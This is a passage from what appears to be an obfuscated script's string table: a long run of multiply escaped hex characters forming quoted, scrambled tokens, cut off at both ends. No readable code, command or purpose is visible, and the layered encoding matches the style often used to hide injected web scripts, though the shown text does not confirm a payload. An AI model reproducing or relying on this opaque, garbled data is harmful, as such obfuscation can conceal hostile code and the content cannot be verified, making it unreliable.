x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\